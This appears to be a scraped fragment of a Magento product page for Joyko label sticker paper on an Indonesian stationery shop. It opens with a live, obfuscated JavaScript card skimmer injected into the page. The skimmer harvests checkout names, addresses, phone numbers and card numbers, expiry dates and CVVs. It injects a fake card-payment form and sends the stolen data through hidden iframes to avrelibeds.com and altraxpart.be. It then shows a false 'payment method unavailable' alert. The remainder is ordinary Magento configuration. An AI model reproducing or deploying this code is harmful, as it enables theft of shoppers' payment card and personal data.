_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulissekolah.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1093]": {
            "priceBox": {
                "priceConfig":  {"productId":"1093","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/be2a5535fc5e9efab7a838bc4ae4fcdc\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","img":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/d9021918d0a7c5b0a4afc00ffb5c56ce\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","full":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Joyko Label Sticker Paper LSP-09","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/be2a5535fc5e9efab7a838bc4ae4fcdc\/j\/o\/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg","img":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/d9021918d0a7c5b0a4afc00ffb5c56ce\/j\/o\/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg","full":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg","caption":"Foto Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 merek Joyko","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var eleme0piXHecArray = document.querySelectorAll('#additional');
    if(eleme0piXHecArray.length !== 'undefined'){
        eleme0piXHecArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
